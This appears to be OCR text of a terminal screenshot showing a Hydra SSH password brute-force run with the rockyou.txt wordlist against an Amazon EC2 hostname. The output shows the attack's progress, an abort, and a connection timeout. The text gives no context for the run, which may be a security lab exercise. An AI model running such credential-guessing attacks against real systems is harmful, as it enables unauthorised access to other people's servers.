 ion Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
ck connect...
3. ec2-3-91-96-88.compute-1.amazon
4. ec2-3-91-96-88.compute-1.amazo
6. ec2-34-238-5-76.compute-1.ama
/home/ubuntu/
Name
..
.cache
.gnupg
.ssh
.bash_history
.bash_logout
.bashrc
.lesshst
.profile
.python_history
.sudo_as_admin_successful
.viminfo
.wget-hsts
.Xauthority
hydra.restore
rockyou.txt
root@ip-10-192-11-171:/home/ubuntu# hydra -l ubuntu -P rockyou.txt ssh://ec2-34-238-5-76.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-24 06:55:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-238-5-76.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343665 to do in 969:10h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@ip-10-192-11-171:/home/ubuntu# hydra -l ubuntu -P rockyou.txt ssh://ec2-34-238-5-76.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-24 07:00:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-238-5-76.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.139:22 - Timeout connecting to 10.192.10.139
root@ip-10-192-11-171:/home/ubuntu#